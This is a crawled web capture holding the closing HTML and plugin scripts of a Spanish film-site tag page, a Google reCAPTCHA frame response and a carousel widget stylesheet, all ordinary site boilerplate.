<div class="a2a_kit a2a_kit_size_34 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Fpsicomagia%2F&amp;linkname=psicomagia%20%20CINECUTRE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Fpsicomagia%2F&amp;linkname=psicomagia%20%20CINECUTRE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Fpsicomagia%2F&amp;linkname=psicomagia%20%20CINECUTRE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Fpsicomagia%2F&amp;linkname=psicomagia%20%20CINECUTRE" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Fpsicomagia%2F&amp;linkname=psicomagia%20%20CINECUTRE" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>        <div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=399539814516967&autoLogAppEvents=1"></script>	
    <!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cinecutre.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.cinecutre.com/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.css?ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-1.4.1.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var cdlopd_vars = {"version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.2' id='patreon-wordpress-js-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.48.0' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.48.0' id='sow-post-carousel-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5a18bf4341","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.10.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-admin/js/iris.min.js?ver=6.2' id='iris-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/www.cinecutre.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cinecutre.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.3' id='sbi_scripts-js'></script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar tu experiencia en nuestro sitio:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.cinecutre.com/2021/10/noticias/trailer-y-fotos-de-planet-dune-de-the-asylum-nos-la-han-vuelto-a-colar-no-tiene-nada-de-jodorowsky/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies(1);">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies(1);">Rechazar</button> </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ut3ZQZzsdzay2gNh9BbWPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768939618397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2
body_size: 278
content:
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title .sow-carousel-navigation-hidden {
  display: none !important;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous {
  background: #333333;
  color: #ffffff;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next:focus,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous:focus,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next:hover,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous:hover {
  background: #444444;
  
}
@media (max-width: 480px) {
  .so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next,
  .so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous {
    display: none;
  }
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item {
  width: 244.8px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a {
  background-repeat: no-repeat;
  background-size: 244.8px 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  width: 244.8px;
  height: 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  background: #3279bb;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title {
  font-size: 15px;
  font-weight: 500;
  margin: 10px 0 0 0;
  text-align: center;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title a {
  text-decoration: none;
  color: #474747;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a {
  background-size: 272px 188px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a span.overlay,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a span.overlay {
  opacity: 0.5;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-default-thumbnail {
  width: 244.8px;
  height: 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-loading {
  width: 244.8px;
  height: 169.2px;
}